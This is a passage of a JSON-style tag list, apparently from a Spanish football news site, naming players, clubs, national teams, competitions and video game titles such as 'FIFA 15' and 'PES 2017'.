360"},{"term":"Allegri"},{"term":"Beckham"},{"term":"Berbatov"},{"term":"Copenhague"},{"term":"Cornellà"},{"term":"FIFA 15"},{"term":"Gerrard"},{"term":"Leandro Damiao"},{"term":"Liga"},{"term":"Montoya"},{"term":"México"},{"term":"PS3"},{"term":"Partidos"},{"term":"Peñaranda"},{"term":"Pontevedra"},{"term":"Rami"},{"term":"San Lorenzo de Almagro"},{"term":"Valverde"},{"term":"Caminero"},{"term":"Henry"},{"term":"José Rodríguez"},{"term":"Kroos"},{"term":"Logroñés"},{"term":"Lopetegui"},{"term":"Mata"},{"term":"Monchi"},{"term":"Paco Alcácer"},{"term":"Peñarol"},{"term":"Queens Park Rangers"},{"term":"Sandro Rosell"},{"term":"Tata Martino"},{"term":"Atlético Mineiro"},{"term":"Brentford"},{"term":"Cagliari"},{"term":"De Rossi"},{"term":"Fluminense"},{"term":"Iván Jaime"},{"term":"Juanmi"},{"term":"Jumilla"},{"term":"Nani"},{"term":"Primera División"},{"term":"Villanueva"},{"term":"Cacereño"},{"term":"Cedido"},{"term":"Dani Lorenzo"},{"term":"Fede Ricca"},{"term":"Galliani"},{"term":"La Hoya Lorca"},{"term":"Mundial de Clubes"},{"term":"Pepe Reina"},{"term":"Rennes"},{"term":"Rondón"},{"term":"Yaya Touré"},{"term":"Aleix Febas"},{"term":"BATE Borisov"},{"term":"Banega"},{"term":"Cesc Fàbregas"},{"term":"Cruyff"},{"term":"Dzeko"},{"term":"FIFA 2014"},{"term":"Iturra"},{"term":"Marc-André Ter Stegen"},{"term":"Mario Götze"},{"term":"Muniain"},{"term":"Pirlo"},{"term":"Puerto de la Torre Femenino"},{"term":"RB Leipzig"},{"term":"Raúl"},{"term":"Rubi"},{"term":"Tito Vilanova"},{"term":"Villas-Boas"},{"term":"Xerez"},{"term":"Blanc"},{"term":"Colonia"},{"term":"Derby County"},{"term":"Kuzmanovic"},{"term":"Lucas Moura"},{"term":"Mario Husillos"},{"term":"Spartak de Moscú"},{"term":"Trofeo Costa del Sol"},{"term":"Villareal"},{"term":"Brendan Rodgers"},{"term":"Cruz Azul"},{"term":"Einar Galilea"},{"term":"Eintracht Frankfurt"},{"term":"España Sub-19"},{"term":"Eurocopa 2024"},{"term":"Ignasi Miquel"},{"term":"José María Salmerón"},{"term":"Ludogorets"},{"term":"Nuno"},{"term":"Soldado"},{"term":"Supercopa de España"},{"term":"WBA"},{"term":"Alexander González"},{"term":"Arturo Vidal"},{"term":"Athletic Femenino"},{"term":"Baptista"},{"term":"Borja Bastón"},{"term":"Championship"},{"term":"Drenthe"},{"term":"Fútbol Femenino"},{"term":"Hoffenheim"},{"term":"Jack Harper"},{"term":"Memo Ochoa"},{"term":"Nations League"},{"term":"Pau Torres"},{"term":"Ranieri"},{"term":"Raúl Albiol"},{"term":"Ribéry"},{"term":"Rosario Central"},{"term":"Tighadouini"},{"term":"Bacca"},{"term":"Blanco Leschuk"},{"term":"Chupete"},{"term":"Dani Ceballos"},{"term":"Danilo"},{"term":"Diego López"},{"term":"Gimnástica Segoviana"},{"term":"Juventud de Torremolinos"},{"term":"Parma"},{"term":"Tondela"},{"term":"Xavi Hernández"},{"term":"Alhaurín de la Torre"},{"term":"Celta B"},{"term":"Filipe Luis"},{"term":"Gent"},{"term":"Guardado"},{"term":"Hellas Verona"},{"term":"Iván Calero"},{"term":"Iván Rodríguez"},{"term":"Javi Jiménez"},{"term":"Jozabed"},{"term":"Juanpe"},{"term":"Maxwell"},{"term":"N'diaye"},{"term":"Natxo González"},{"term":"Newell's Old Boys"},{"term":"Roberto Jiménez"},{"term":"Terry"},{"term":"Vélez Sarsfield"},{"term":"Birmingham City"},{"term":"Estoril"},{"term":"Fútbol Sala"},{"term":"Juan Vargas"},{"term":"Liga NOS"},{"term":"Marcelo Bielsa"},{"term":"Mario Balotelli"},{"term":"Monreal"},{"term":"Moreirense"},{"term":"Pedro Rodríguez"},{"term":"Pochettino"},{"term":"Samu Castillejo"},{"term":"Suecia"},{"term":"Tévez"},{"term":"Ander Herrera"},{"term":"Arouca"},{"term":"Badajoz"},{"term":"Dani Carvajal"},{"term":"Deulofeu"},{"term":"Eto´o"},{"term":"Jackson Martínez"},{"term":"Puma"},{"term":"Santiago Bernabéu"},{"term":"Vitória de Setúbal"},{"term":"AZ Alkmaar"},{"term":"Adrián López"},{"term":"Andrés Caro"},{"term":"Apoño"},{"term":"Benkhemassa"},{"term":"Botas"},{"term":"Caye Quintana"},{"term":"Cecchini"},{"term":"Colo Colo"},{"term":"Dani Sánchez"},{"term":"Denis Suárez"},{"term":"Jeffren"},{"term":"Juventud Torremolinos"},{"term":"Laudrup"},{"term":"Playoff"},{"term":"Raúl Albentosa"},{"term":"Zubizarreta"},{"term":"Abonos"},{"term":"Aduriz"},{"term":"Eto'o"},{"term":"Gary Neville"},{"term":"Girondins de Burdeos"},{"term":"Gremio de Porto Alegre"},{"term":"Huntelaar"},{"term":"José Castro"},{"term":"José Ángel"},{"term":"Legia Varsovia"},{"term":"Málaga CF Futsal"},{"term":"Nasri"},{"term":"Portillo"},{"term":"Renato Santos"},{"term":"Rubin Kazan"},{"term":"Rusia"},{"term":"San Roque de Lepe"},{"term":"Tebas"},{"term":"Tissone"},{"term":"2010\/2011"},{"term":"Altintop"},{"term":"Baysse"},{"term":"CD Teruel"},{"term":"Copa de la Reina"},{"term":"Cristian Tello"},{"term":"Gato Romero"},{"term":"Harper"},{"term":"Independiente de Avellaneda"},{"term":"Javi García"},{"term":"Jorge Valdano"},{"term":"Koke"},{"term":"Laporta"},{"term":"Lucas Silva"},{"term":"Pelé"},{"term":"Sergi Roberto"},{"term":"Tello"},{"term":"Teruel"},{"term":"Azpilicueta"},{"term":"CE Europa"},{"term":"Cenk Gönen"},{"term":"Coutinho"},{"term":"Enrique Cerezo"},{"term":"Gales"},{"term":"Hannover 96"},{"term":"Jesús Gámez"},{"term":"Kiko Femenía"},{"term":"Malmö"},{"term":"Marco Reus"},{"term":"Neuer"},{"term":"No saldrá"},{"term":"SD Logroñés"},{"term":"Sampaoli"},{"term":"Scepovic"},{"term":"Scolari"},{"term":"Sergio Sánchez"},{"term":"Standard de Lieja"},{"term":"Trabzonspor"},{"term":"Trueque"},{"term":"Venezuela"},{"term":"Al Thani"},{"term":"Arenas Club"},{"term":"Callejón"},{"term":"Cheryshev"},{"term":"Coronavirus"},{"term":"Diego Ribas"},{"term":"Dinamo de Kiev"},{"term":"FC Jumilla"},{"term":"Ignacio Camacho"},{"term":"Jurgen Klopp"},{"term":"Kiko Casilla"},{"term":"Klose"},{"term":"Martín Montoya"},{"term":"Mundial 2026"},{"term":"Pato"},{"term":"Podolski"},{"term":"Racing de Avellaneda"},{"term":"Raúl García"},{"term":"Ricardo Carvalho"},{"term":"Zenit"},{"term":"André Gomes"},{"term":"Belenenses"},{"term":"Costa Rica"},{"term":"Cristian Gutiérrez"},{"term":"Dani Parejo"},{"term":"Estudiantes de la Plata"},{"term":"Joaquín Muñoz"},{"term":"Jonathan Soriano"},{"term":"Lorca Deportiva"},{"term":"Marítimo"},{"term":"Monterrey"},{"term":"Nuevo Fútbol"},{"term":"Paul Baysse"},{"term":"Perotti"},{"term":"Peña Deportiva"},{"term":"Polonia"},{"term":"RFEF"},{"term":"Verratti"},{"term":"Atlético Paranaense"},{"term":"Banfield"},{"term":"Bastos"},{"term":"Bolton Wanderers"},{"term":"CD 26 de Febrero"},{"term":"Capdevila"},{"term":"Claudio Ranieri"},{"term":"Fabio Capello"},{"term":"Frente Bokerón"},{"term":"Irina Shayk"},{"term":"Jürgen Klopp"},{"term":"Kevin"},{"term":"LA Galaxy"},{"term":"Luca Sangalli"},{"term":"Mainz 05"},{"term":"Manolo Reina"},{"term":"Mario Gómez"},{"term":"Marotta"},{"term":"Olympique Marsella"},{"term":"Rafinha"},{"term":"Ramis"},{"term":"Reus"},{"term":"Reyes"},{"term":"Rummenigge"},{"term":"Sassuolo"},{"term":"Sheffield Wednesday"},{"term":"Valdez"},{"term":"Van der Wiel"},{"term":"Viktoria Plzen"},{"term":"Adriano"},{"term":"Betis Féminas"},{"term":"Bologna"},{"term":"CSKA Moscú"},{"term":"Calero"},{"term":"Defensa y Justicia"},{"term":"Dorsales"},{"term":"Eslovaquia"},{"term":"Eurocopa 2012"},{"term":"Eusebio"},{"term":"Guido Rodríguez"},{"term":"Hiddink"},{"term":"Husillos"},{"term":"Javi Guerra"},{"term":"Jesús Navas"},{"term":"Jonathan Dos Santos"},{"term":"Koeman"},{"term":"Marco Asensio"},{"term":"Miranda"},{"term":"Nantes"},{"term":"Paços de Ferreira"},{"term":"Rodrigo"},{"term":"Vermaelen"},{"term":"Vitória de Guimaraes"},{"term":"Académica de Coimbra"},{"term":"Chaves"},{"term":"Diego"},{"term":"Dinamarca"},{"term":"Gago"},{"term":"Galilea"},{"term":"Hummels"},{"term":"Hungría"},{"term":"Lacen"},{"term":"Laporte"},{"term":"Mamadou Koné"},{"term":"Otamendi"},{"term":"Paulo Dybala"},{"term":"Schweinsteiger"},{"term":"Seedorf"},{"term":"Suiza"},{"term":"Tete Morente"},{"term":"Trezeguet"},{"term":"Ucrania"},{"term":"Abelardo"},{"term":"Ashley Cole"},{"term":"Bakary Koné"},{"term":"Benayoun"},{"term":"Beñat"},{"term":"Buffon"},{"term":"Buonanotte"},{"term":"Carlos Vela"},{"term":"Conference League"},{"term":"Copa Libertadores"},{"term":"Coruxo"},{"term":"Dani Martín"},{"term":"Ecuador"},{"term":"El Club"},{"term":"Evra"},{"term":"FIFA 2016"},{"term":"Fondo Sur 1904"},{"term":"Friburgo"},{"term":"Hleb"},{"term":"Ipswich Town"},{"term":"La Roda"},{"term":"Loren Morón"},{"term":"Mendilibar"},{"term":"Metz"},{"term":"Máximos goleadores"},{"term":"Orlando Sá"},{"term":"Prandelli"},{"term":"Ramón"},{"term":"Real Avilés"},{"term":"Redknapp"},{"term":"Robert Fernández"},{"term":"Rostov"},{"term":"Salidas"},{"term":"Schuster"},{"term":"Álex Calvo"},{"term":"Aarón Ñíguez"},{"term":"Aguero"},{"term":"Albiol"},{"term":"Aleix Vidal"},{"term":"Alex Song"},{"term":"Apoel Nicosia"},{"term":"Atlético Nacional"},{"term":"Baraja"},{"term":"Betis Femenino"},{"term":"Bielorrusia"},{"term":"Compostela"},{"term":"Dani Güiza"},{"term":"Dely Valdés"},{"term":"Dnipro"},{"term":"Europa"},{"term":"FIFA 16"},{"term":"Genk"},{"term":"Godín"},{"term":"Gönen"},{"term":"Haksabanovic"},{"term":"Joselu"},{"term":"Josua Mejías"},{"term":"LaLiga Reto Iberdrola"},{"term":"Lucas Vázquez"},{"term":"Michu"},{"term":"Nilmar"},{"term":"Nélson Monte"},{"term":"Oltra"},{"term":"Poli Almería"},{"term":"Quique Sánchez Flores"},{"term":"Rafinha Alcántara"},{"term":"Riquelme"},{"term":"Ronaldo"},{"term":"Shaheen"},{"term":"Sheffield United"},{"term":"Vidic"},{"term":"Vitolo"},{"term":"Youth League"},{"term":"Álex Gallar"},{"term":"Albania"},{"term":"Angeleri"},{"term":"Augsburgo"},{"term":"Bendtner"},{"term":"Bolton"},{"term":"Bravo"},{"term":"Bruno"},{"term":"Chapecoense"},{"term":"Deco"},{"term":"Destituido"},{"term":"Diego Milito"},{"term":"Enero"},{"term":"FA Cup"},{"term":"Farfán"},{"term":"Garitano"},{"term":"Gündogan"},{"term":"Iker Casillas"},{"term":"Iñigo Martínez"},{"term":"Japón"},{"term":"Juan Hernández"},{"term":"Karanka"},{"term":"Lucas Alcaraz"},{"term":"Lyon"},{"term":"Marquinhos"},{"term":"Montpellier"},{"term":"Nafti"},{"term":"Noticais"},{"term":"Operacion salida"},{"term":"Paco Herrera"},{"term":"Paraguay"},{"term":"San Félix"},{"term":"Sergio Buenacasa"},{"term":"Taiwo"},{"term":"UD San Pedro"},{"term":"cesiones"},{"term":"Alberto Bueno"},{"term":"Antonio Contreras"},{"term":"Arteta"},{"term":"Bartra"},{"term":"Berlusconi"},{"term":"Bruno Soriano"},{"term":"Bueno"},{"term":"Chivas"},{"term":"Cristo"},{"term":"Dani Barrio"},{"term":"Eliseu"},{"term":"Ernesto Valverde"},{"term":"España Sub-21"},{"term":"F.C: Barcelona"},{"term":"Fekir"},{"term":"Halilovic"},{"term":"Héctor Bellerín"},{"term":"Illarramendi"},{"term":"Jorge Mendes"},{"term":"Jovetic"},{"term":"Juan Carlos"},{"term":"Lleida Esportiu"},{"term":"Lucho González"},{"term":"Mancha Real"},{"term":"Nacional de Madeira"},{"term":"New York City FC"},{"term":"Niza"},{"term":"N’Diaye"},{"term":"Piatti"},{"term":"Saviola"},{"term":"Seydou Keita"},{"term":"Tijuana"},{"term":"Toledo"},{"term":"Víctor Ruiz"},{"term":"Antonio Conte"},{"term":"Arsenal de Sarandí"},{"term":"Atlas"},{"term":"Austria"},{"term":"Borja Iglesias"},{"term":"Botía"},{"term":"C.D. 26 de Febrero"},{"term":"COVID-19"},{"term":"Calendario"},{"term":"Copa de Asia"},{"term":"De Bruyne"},{"term":"Deportivo Cali"},{"term":"Deschamps"},{"term":"Duje Cop"},{"term":"Esteban Burgos"},{"term":"Fernando Sanz"},{"term":"Gabilondo"},{"term":"Gimnàstic de Tarragona"},{"term":"Higuain"},{"term":"Ideye"},{"term":"Laurent Blanc"},{"term":"Luis fabiano"},{"term":"Mandzukic"},{"term":"Maresca"},{"term":"Mathieu"},{"term":"Mino Raiola"},{"term":"Nacho Pérez"},{"term":"Napolés"},{"term":"Necaxa"},{"term":"Ozil"},{"term":"PES 2017"},{"term":"Pacheco"},{"term":"Rio Ave"},{"term":"San Pedro"},{"term":"Sandoval"},{"term":"Sant Andreu"},{"term":"Sergio Castel"},{"term":"Sergio Rico"},{"term":"Siqueira"},{"term":"Tigre"},{"term":"Toulouse"},{"term":"Víctor Fernández"},{"term":"Ángel Haro"},{"term":"Aberdeen"},{"term":"Andrés Prieto"},{"term":"Atlético Madrileño"},{"term":"Bolívar"},{"term":"Brandon Thomas"},{"term":"CD Alhaurino"},{"term":"Ceuta"},{"term":"China"},{"term":"Copa de África"},{"term":"Diego Llorente"},{"term":"Dinamo de Zagreb"},{"term":"Dunga"},{"term":"Empoli"},{"term":"España Sub-18"},{"term":"Esteban Rolón"},{"term":"Estrella Roja"},{"term":"Fernando"},{"term":"Fran Villalba"},{"term":"Gabi Milito"},{"term":"Iván Alejo"},{"term":"Jairo Samperio"},{"term":"Joaquín Caparrós"},{"term":"Juan Cruz"},{"term":"Kondogbia"},{"term":"Koné"},{"term":"Kovacic"},{"term":"Lorenzo González"},{"term":"Pablo Hernández"},{"term":"Palestino"},{"term":"Premier"},{"term":"Quilmes"},{"term":"Rapid Viena"},{"term":"Ruano"},{"term":"Segunda División Femenina"},{"term":"Seleznyov"},{"term":"Sergio Araujo"},{"term":"Silva"},{"term":"UE Cornellà"},{"term":"Universidad de Chile"},{"term":"Vadillo"},{"term":"Álvaro Cervera"},{"term":"Agente Libre"},{"term":"Antunes"},{"term":"Asier Villalibre"},{"term":"Bolonia"},{"term":"Boulahroud"},{"term":"CD El Palo Femenino"},{"term":"Camerún"},{"term":"Cristian Rodríguez"},{"term":"Danubio"},{"term":"Diego Alves"},{"term":"España Sub-17"},{"term":"Etoo"},{"term":"Euro 2012"},{"term":"Hibernian"},{"term":"Immobile"},{"term":"Islandia"},{"term":"Kappa"},{"term":"Lago Junior"},{"term":"Lorca FC"},{"term":"Luxemburgo"},{"term":"Mandi"},{"term":"Mangala"},{"term":"PES 17"},{"term":"Pinto"},{"term":"Play off"},{"term":"Rapid de Viena"},{"term":"Rodri"},{"term":"Rubén Yáñez"},{"term":"Saint-Étienne"},{"term":"Sakho"},{"term":"Sparta Praga"},{"term":"Ter Stegen"},{"term":"Totti"},{"term":"Turquía"},{"term":"Uniao de Madeira"},{"term":"Víctor García"},{"term":"julio baptista"},{"term":"Álvaro Fernández"},{"term":"AEK Atenas"},{"term":"Belgrano"},{"term":"Berizzo"},{"term":"Bojan Krkic"},{"term":"CD Femarguín"},{"term":"Celta de Vigo B"},{"term":"Charlton Athletic"},{"term":"Chygrynskiy"},{"term":"Copa Africana de Naciones"},{"term":"Corea del Sur"},{"term":"Descenso"},{"term":"Essien"},{"term":"Estepona"},{"term":"FIFA 17"},{"term":"Fran Sol"},{"term":"Georgia"},{"term":"Hamsik"},{"term":"Henrique"},{"term":"José Enrique"},{"term":"Luca Toni"},{"term":"Lucas Barrios"},{"term":"Manel Ruano"},{"term":"Manolo Sanlúcar"},{"term":"Motril"},{"term":"M´Vila"},{"term":"Nico Serrano"},{"term":"Nono"},{"term":"Owen"},{"term":"PES 2014"},{"term":"Perú"},{"term":"Peter Lim"},{"term":"Pizzi"},{"term":"Pjanic"},{"term":"Pumas"},{"term":"República Checa"},{"term":"Roberto Chen"},{"term":"Santa Cruz"},{"term":"Segunda División Senior Femenina"},{"term":"Sport Recife"},{"term":"Twente"},{"term":"Walcott"},{"term":"Zanetti"},{"term":"Beckenbauer"},{"term":"Blatter"},{"term":"Bristol City"},{"term":"Bruno Alves"},{"term":"CF Talavera"},{"term":"Carriço"},{"term":"Cech"},{"term":"David Ferreiro"},{"term":"De Laurentiis"},{"term":"Estados Unidos"},{"term":"FIFA 2017"},{"term":"Fellaini"},{"term":"Forlan"},{"term":"Fran Escribá"},{"term":"Huétor Tájar"},{"term":"Huétor Vega"},{"term":"Irlanda"},{"term":"José Alberto López"},{"term":"Juan Merino"},{"term":"Keirrison"},{"term":"Keita"},{"term":"Lanús"},{"term":"Los Angeles Galaxy"},{"term":"Luciano Vietto"},{"term":"Maccabi Tel Aviv"},{"term":"Matos"},{"term":"Moussa Diarra"},{"term":"Olot"},{"term":"Oriol Romeu"},{"term":"PES 2016"},{"term":"Pablo Pérez"},{"term":"Pachuca"},{"term":"Pro Evolution Soccer 2017"},{"term":"Rafa Benitez"},{"term":"Ramalho"},{"term":"Rumanía"},{"term":"Santos Laguna"},{"term":"Serra Ferrer"},{"term":"Steaua Bucarest"},{"term":"Subotic"},{"term":"Suso"},{"term":"Tamudo"},{"term":"Thievy"},{"term":"Toluca"},{"term":"Unicaja"},{"term":"Asenjo"},{"term":"Astana"},{"term":"Atsu"},{"term":"Australia"},{"term":"Barnsley"},{"term":"Basket"},{"term":"Beto"},{"term":"Boateng"},{"term":"Bosnia"},{"term":"Bryan Ruiz"},{"term":"Carlos Puga"},{"term":"Chiellini"},{"term":"Coke"},{"term":"Copa RFEF"},{"term":"Coritiba"},{"term":"Eredivisie"},{"term":"Famalicao"},{"term":"Femarguín"},{"term":"Ferro Carril Oeste"},{"term":"Figo"},{"term":"Fontàs"},{"term":"Gol Televisión"},{"term":"Granada Femenino"},{"term":"Guangzhou Evergrande"},{"term":"Hugo Almeida"},{"term":"Iñaki Williams"},{"term":"Larrubia"},{"term":"Lens"},{"term":"Marco Verratti"},{"term":"Mauricio Isla"},{"term":"Molde"},{"term":"Monagas"},{"term":"Mundo Atlético"},{"term":"Müller"},{"term":"Nacho"},{"term":"Nacho Fernández"},{"term":"Orihuela"},{"term":"PES 16"},{"term":"Paulino de la Fuente"},{"term":"Peybernes"},{"term":"Primeira Liga"},{"term":"Rio Ferdinand"},{"term":"Rolando"},{"term":"Serbia"},{"term":"Sporting de Gijon"},{"term":"Universidad Católica"},{"term":"Víctor Gómez"},{"term":"Zigic"},{"term":"Adiós"},{"term":"Andrea Pirlo"},{"term":"Appiah"},{"term":"Argelia"},{"term":"Atlético de Madrid B"},{"term":"Bolivia"},{"term":"Bordalás"},{"term":"Bustinza"},{"term":"CD Málaga"},{"term":"Casado"},{"term":"Claudio Barragán"},{"term":"Clichy"},{"term":"Club América"},{"term":"Como 1907"},{"term":"Coventry City"},{"term":"Cáceres"},{"term":"Córdoba B"},{"term":"De Marcos"},{"term":"Denis Cheryshev"},{"term":"Dinamo Bucarest"},{"term":"Djukic"},{"term":"Douglas"},{"term":"Estévez"},{"term":"Grecia"},{"term":"Guaita"},{"term":"Héctor Hernández"},{"term":"Inter Milan"},{"term":"Joel Campbell"},{"term":"Jorge Meré"},{"term":"Jupp Heynckes"},{"term":"Kolarov"},{"term":"L'Hospitalet"},{"term":"Lobete"},{"term":"Macron"},{"term":"Mario Suárez"},{"term":"Mounir El Hamdaoui"},{"term":"Nelson Monte"},{"term":"Noticias breves"},{"term":"N´Diaye"},{"term":"Oferta"},{"term":"Pezzella"},{"term":"Pro Evolution Soccer 2016"},{"term":"RM Castilla"},{"term":"Ricky Álvarez"},{"term":"Scholes"},{"term":"Slavia Praga"},{"term":"Sub-21"},{"term":"Tigres"},{"term":"Uche"},{"term":"Unión Adarve"},{"term":"Witsel"},{"term":"Xavi Torres"},{"term":"Yeray Álvarez"},{"term":"Álex Pastor"},{"term":"Adriana Martín"},{"term":"Albentosa"},{"term":"Almeria"},{"term":"América de Cali"},{"term":"Antonio Hidalgo"},{"term":"Antonio Tapia"},{"term":"Arrasate"},{"term":"Arshavin"},{"term":"Caracas"},{"term":"Catanha"},{"term":"Ceará"},{"term":"Chacarita Juniors"},{"term":"Deportivo Lara"},{"term":"El Ejido 2012"},{"term":"Emelec"},{"term":"Francisco Linares"},{"term":"Giroud"},{"term":"Godoy Cruz"},{"term":"Gol TV"},{"term":"Ibrahim"},{"term":"Iraola"},{"term":"Isaac Cuenca"},{"term":"Javier Aguirre"},{"term":"Jorge Molina"},{"term":"Josep Pedrerol"},{"term":"José Herrera"},{"term":"Juan Soriano"},{"term":"Kieszek"},{"term":"Krasic"},{"term":"Leonardo"},{"term":"Lo Celso"},{"term":"Lucas Pérez"},{"term":"Lucas Rodrigues"},{"term":"Luismi"},{"term":"Lumor"},{"term":"Mihajlovic"},{"term":"Millonarios"},{"term":"Montolivo"},{"term":"Mosquera"},{"term":"New York Cosmos"},{"term":"Odegaard"},{"term":"Olimpia de Asunción"},{"term":"Orlando City"},{"term":"PES 2018"},{"term":"Panamá"},{"term":"Paulinho"},{"term":"Rescaldani"},{"term":"Sam Allardyce"},{"term":"Seleccion"},{"term":"Senegal"},{"term":"Sparta de Praga"},{"term":"Stoichkov"},{"term":"Tiago"},{"term":"Toni Kroos"},{"term":"Torredonjimeno"},{"term":"Unai Simón"},{"term":"Vertonghen"},{"term":"Willian"},{"term":"Young Boys"},{"term":"Ziganda"},{"term":"Álvaro Vázquez"},{"term":"AFE"},{"term":"Alex"},{"term":"América de México"},{"term":"Anelka"},{"term":"Arabia Saudí"},{"term":"Atlanta United"},{"term":"Braida"},{"term":"Demba Ba"},{"term":"Draxler"},{"term":"Eintracht de Frankfurt"},{"term":"El Shaarawy"},{"term":"El-Arabi"},{"term":"Felipe Caicedo"},{"term":"Felipe Melo"},{"term":"Fernando Hierro"},{"term":"Galería"},{"term":"Gil Vicente"},{"term":"Huracán"},{"term":"Iago Aspas"},{"term":"Javi Márquez"},{"term":"Jonathan Viera"},{"term":"José Callejón"},{"term":"Kompany"},{"term":"Kuki Zalazar"},{"term":"Lafita"},{"term":"Lisandro López"},{"term":"Lorient"},{"term":"Luiz Felipe"},{"term":"Maccabi Tel-Aviv"},{"term":"Macedonia"},{"term":"Mastour"},{"term":"Motta"},{"term":"Muniesa"},{"term":"Murillo"},{"term":"New York Red Bulls"},{"term":"Noruega"},{"term":"PAOK Salónica"},{"term":"PEC Zwolle"},{"term":"Pescara"},{"term":"Platini"},{"term":"Red Bull Salzburgo"},{"term":"Seattle Sounders"},{"term":"Sergio González"},{"term":"Sterling"},{"term":"Supercopa de Europa"},{"term":"Taarabt"},{"term":"UE Llagostera"},{"term":"Umtiti"},{"term":"Veracruz"},{"term":"Verona"},{"term":"Zaza"},{"term":"Álex Robles"},{"term":"Abramovich"},{"term":"Al-Ahli"},{"term":"Ale Benítez"},{"term":"Alexandre Pato"},{"term":"Angers"},{"term":"Aubameyang"},{"term":"Audax italiano"},{"term":"Benatia"},{"term":"Bilal"},{"term":"Blackpool"},{"term":"Capoue"},{"term":"Cerci"},{"term":"Cerro Porteño"},{"term":"Colón de Santa Fe"},{"term":"Copa de Campeones"},{"term":"Dani García"},{"term":"Eduardo Macià"},{"term":"En directo"},{"term":"Erik Lamela"},{"term":"Escobedo"},{"term":"Espanyol Femenino"},{"term":"Figueirense"},{"term":"Gaizka Garitano"},{"term":"Gary Cahill"},{"term":"Getafe B"},{"term":"Gregorio Manzano"},{"term":"Hugo"},{"term":"Icardi"},{"term":"Javi Ontiveros"},{"term":"Juegos Olímpicos"},{"term":"Jurado"},{"term":"Kuki"},{"term":"LFP"},{"term":"Larissa Riquelme"},{"term":"Lecce"},{"term":"Lokomotiv Moscú"},{"term":"Lucio"},{"term":"Luismi Sánchez"},{"term":"Mahamadou DIarra"},{"term":"Manolo Sánchez"},{"term":"Marchena"},{"term":"Montella"},{"term":"Málaga Forever"},{"term":"Nigeria"},{"term":"No renueva"},{"term":"Noticia"},{"term":"PAOK de Salónica"},{"term":"PES 18"},{"term":"Pau López"},{"term":"Portsmouth"},{"term":"Poyet"},{"term":"Pro Evolution Soccer 2018"},{"term":"Puebla"},{"term":"Quaresma"},{"term":"Quique Flores"},{"term":"Roberto Carlos"},{"term":"Roberto Martínez"},{"term":"Roko Baturina"},{"term":"Sacchi"},{"term":"San Miguel"},{"term":"Sekou"},{"term":"Shanghai Shenhua"},{"term":"Spalletti"},{"term":"Sporting Braga"},{"term":"Sporting Lisboa"},{"term":"Tevez"},{"term":"Thiago Alcantara"},{"term":"UM Escobedo"},{"term":"Universitario de Deportes"},{"term":"Wilshere"},{"term":"Zapata"},{"term":"Ángel Torres"},{"term":"AEK de Atenas"},{"term":"Adrián Niño"},{"term":"Al-Khelaifi"},{"term":"Alexis"},{"term":"Apollon Limassol"},{"term":"Arjen Robben"},{"term":"Atlético de Madrid Femenino"},{"term":"Ben Arfa"},{"term":"Berenguer"},{"term":"Borussia Monchengladbach"},{"term":"Cala"},{"term":"Carragher"},{"term":"Carvajal"},{"term":"Catania"},{"term":"Chamakh"},{"term":"Club León"},{"term":"Copa América 2015"},{"term":"DC United"},{"term":"David Navarro"},{"term":"De Jong"},{"term":"Del Nido"},{"term":"Del Piero"},{"term":"Erik Morán"},{"term":"Fallece"},{"term":"Feddal"},{"term":"Feghouli"},{"term":"Fútbol"},{"term":"Galca"},{"term":"Gastón Ramírez"},{"term":"Gattuso"},{"term":"Gervinho"},{"term":"Giovinco"},{"term":"Guingamp"},{"term":"Honda"},{"term":"Inter Miami"},{"term":"Interes"},{"term":"Irán"},{"term":"Ivanovic"},{"term":"Jesús Vallejo"},{"term":"Joan Laporta"},{"term":"Juan Ignacio Martínez"},{"term":"Juanito"},{"term":"Leo Baptistao"},{"term":"Liga ZON Sagres"},{"term":"Lucas Biglia"},{"term":"MLS"},{"term":"Malaka Hinchas"},{"term":"Marcos Alonso"},{"term":"Medel"},{"term":"Mexes"},{"term":"Miguel Ángel Moyá"},{"term":"Nati Gutiérrez"},{"term":"New York City"},{"term":"Ontinyent"},{"term":"Portero"},{"term":"Querétaro"},{"term":"Roy Keane"},{"term":"SD Ejea"},{"term":"Sagna"},{"term":"Salva Ballesta"},{"term":"Saúl"},{"term":"Sevilla Femenino"},{"term":"Shaqiri"},{"term":"Socuéllamos"},{"term":"Success"},{"term":"Torrecilla"},{"term":"Toño"},{"term":"Tudelano"},{"term":"Unión Española"},{"term":"Valdano"},{"term":"Vicente Casado"},{"term":"Vieira"},{"term":"Vitesse"},{"term":"Vuelta"},{"term":"Ziegler"},{"term":"Óliver Torres"},{"term":"Al-Hilal"},{"term":"Allardyce"},{"term":"Andrada"},{"term":"Arandina"},{"term":"Atromitos"},{"term":"Basti"},{"term":"Borja Mayoral"},{"term":"Brest"},{"term":"CF Motril"},{"term":"Camp Nou"},{"term":"Cantera"},{"term":"Carlos López"},{"term":"Ceballos"},{"term":"Centurión"},{"term":"Copa de Andalucía"},{"term":"Cristian"},{"term":"David Barral"},{"term":"Dembélé"},{"term":"Depay"},{"term":"Deportivo Táchira"},{"term":"Diego Martínez"},{"term":"Don Benito"},{"term":"Dundee United"},{"term":"Eduardo Vargas"},{"term":"FIFA 20"},{"term":"Fabián"},{"term":"Farense"},{"term":"Fernando Vázquez"},{"term":"Figueres"},{"term":"Fábio Espinho"},{"term":"Gabi"},{"term":"Gaby Milito"},{"term":"Gayà"},{"term":"Groningen"},{"term":"Guijuelo"},{"term":"Hearts"},{"term":"Hernanes"},{"term":"Hernán Crespo"},{"term":"Héctor Moreno"},{"term":"Javi López"},{"term":"Jesé Rodríguez"},{"term":"Joao Cancelo"},{"term":"Joaquín Peiró"},{"term":"Jorge Jesús"},{"term":"José Sosa"},{"term":"Jovanovic"},{"term":"Juan Cuadrado"},{"term":"Julio"},{"term":"Julio Velázquez"},{"term":"Kagawa"},{"term":"Kilmarnock"},{"term":"Konoplyanka"},{"term":"Krasnodar"},{"term":"Las Palmas Atlético"},{"term":"Lass"},{"term":"Levante Femenino"},{"term":"Loja CD"},{"term":"Luis Alberto"},{"term":"Luis Aragonés"},{"term":"Luis García Plaza"},{"term":"Luton Town"},{"term":"Martins"},{"term":"Mauro Zárate"},{"term":"Meré"},{"term":"Nacional de Montevideo"},{"term":"No seguirá"},{"term":"Pablo Hervías"},{"term":"Paco Valverde"},{"term":"Poulsen"},{"term":"Preconvocados"},{"term":"Qarabag"},{"term":"RB Salzburgo"},{"term":"Rui Silva"},{"term":"Río 2016"},{"term":"Stekelenburg"},{"term":"Strootman"},{"term":"Umbro"},{"term":"Van Wolfswinkel"},{"term":"Werner"},{"term":"Willian José"},{"term":"Zamalek"},{"term":"Abqar"},{"term":"Adrián Colunga"},{"term":"Almagro"},{"term":"Amadeo Salvo"},{"term":"Amauri"},{"term":"André 